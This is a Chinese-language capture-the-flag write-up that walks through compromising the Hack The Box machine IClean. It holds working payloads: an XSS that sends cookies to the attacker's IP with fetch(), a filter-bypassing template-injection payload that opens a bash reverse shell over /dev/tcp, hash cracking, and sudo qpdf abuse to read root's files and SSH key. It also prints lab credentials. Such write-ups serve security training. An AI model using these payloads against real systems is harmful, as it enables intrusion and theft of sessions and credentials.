HTB IClean
IClean (Linux · Medium)
SSTI + qpdf
枚举
nmap
1 | nmap -A -v -T4 10.10.11.12 |
访问10.10.11.12,重定向到capiclean.htb,添加hosts
1 | echo "10.10.11.12 capiclean.htb" | sudo tee -a /etc/hosts |
gobuster
1 | gobuster vhost -u http://capiclean.htb/ --append-domain -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt |
dirsearch
1 | dirsearch -u capiclean.htb |
capiclean.htb/quote

抓包,发现请求路径变成了/sendMessage

对其参数进行测试,最终测试XSS成功
1 | <img src=x onerror=fetch("http://10.10.16.38:8000/"+document.cookie);> |
接受到
1 | session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZqfzSw.KpFwmEyKO76EyEMzWmsW-mWq_XA |
添加Cookie,访问/dashboard
/InvoiceGenerator,输入参数后会生成一个Invoice ID generated,对其参数进行测试无果

/QRGenerator,输入Generate QR后会出现下面的输入框,都对其进行测试

Shell
qr_link进行测是发现SSTI

payload:
1 | {{request|attr("application")|attr("\x5f\x5fglobals\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr("popen")("bash+-c+'/bin/bash+-i+>%26+/dev/tcp/10.10.16.38/4444+0>%261'")|attr("read")()}} |
app.py,拿到数据库凭据
1 | iclean:pxCsmnGLckUb |

不是交互式也可以用 -e参数
1 | mysql -uiclean -ppxCsmnGLckUb -e 'show databases;' |

查有bash权限的用户

hash-identifier
hashcat
1 | hashcat -m 1400 -a 0 0a298fdd4d546844ae940357b631e40bf2a7847932f82c494daa1c9c5d6927aa /usr/share/wordlists/rockyou.txt |
ssh就可以连了

权限提升
https://qpdf.readthedocs.io/en/stable/cli.htm
读flag
1 | sudo /usr/bin/qpdf --empty /tmp/root.txt --qdf --add-attachment /root/root.txt -- |
也可以连root
1 | sudo /usr/bin/qpdf --empty /tmp/rsa.txt --qdf --add-attachment /root/.ssh/id_rsa -- |
写入文件 id_rsa
1 | -----BEGIN OPENSSH PRIVATE KEY----- |
设置权限并连接
1 | chmod 600 id_rsa |